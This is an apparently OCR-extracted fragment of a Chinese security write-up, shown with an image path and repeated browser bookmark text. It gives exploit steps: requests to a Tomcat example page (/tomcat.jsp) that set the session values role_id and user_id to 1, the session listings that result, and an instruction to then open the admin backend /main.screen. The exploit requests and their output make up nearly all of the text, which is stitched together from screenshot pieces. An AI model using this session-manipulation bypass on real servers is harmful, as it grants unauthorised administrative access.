 /tomcat.jsp?dataName=role_id&dataValue=1
fofa 信息收集 MD5 沙箱 blog study 靶场 tools chagpt CVE Discovery | Ha... 1、网络安全应急演练...
Server Info: 192.168.0.25 : 10000
ID 035C1D0735964341399ACCC8C31BF9E6.jvm1
Session 列表
validate_code = 9JBA
role_id = 1
lang = ZHS
/tomcat.jsp?dataName=user_id&dataValue=1
fofa 信息收集 MD5 沙箱 blog study 靶场 tools chagpt CVE Discovery | Ha... 1、网络安全应急演练...
Server Info: 192.168.0.25 : 10000
ID 035C1D0735964341399ACCC8C31BF9E6.jvm1
Session 列表
validate_code = 9JBA
role_id = 1
user_id = 1
然后访问后台/main.screen